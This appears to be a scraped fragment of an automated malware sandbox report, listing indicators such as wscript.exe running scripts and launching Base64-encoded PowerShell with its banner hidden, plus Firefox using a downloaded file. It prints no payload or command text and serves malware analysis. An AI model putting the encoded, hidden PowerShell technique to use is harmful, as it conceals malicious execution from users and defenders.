





The process executes JS scripts
- wscript.exe (PID: 1228)
Base64-obfuscated command line is found
- wscript.exe (PID: 3916)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3916)
BASE64 encoded PowerShell command has been detected
- wscript.exe (PID: 3916)
The process hides Powershell's copyright startup banner
- wscript.exe (PID: 3916)
INFO
Application launched itself
- firefox.exe (PID: 3908)
- firefox.exe (PID: 2020)

The process uses the downloaded file
- firefox.exe (PID: 2020)





